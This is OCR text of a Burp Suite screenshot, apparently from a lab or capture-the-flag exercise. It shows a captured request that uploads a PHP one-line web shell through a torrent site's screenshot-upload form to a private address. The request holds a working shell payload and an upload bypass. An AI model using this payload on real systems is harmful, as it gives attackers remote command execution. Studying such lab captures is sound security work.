 Applications Places burp-StartBurp Mon 17:29 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=4d399e8818ba94deededadc0ab92f88d8000bcf7 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=4d399e8818ba94deededadc0ab92f88d8000bcf7
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=b0b503b1ae2ce61c68861f0ebd787a76
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1811442021099393785338001179
Content-Length: 401
-----------------------------1811442021099393785338001179
Content-Disposition: form-data; name="file"; filename="php-onelineshell.php"
Content-Type: application/x-php
<?php echo system($_REQUEST['cmd']); ?>
-----------------------------1811442021099393785338001179
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------1811442021099393785338001179--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready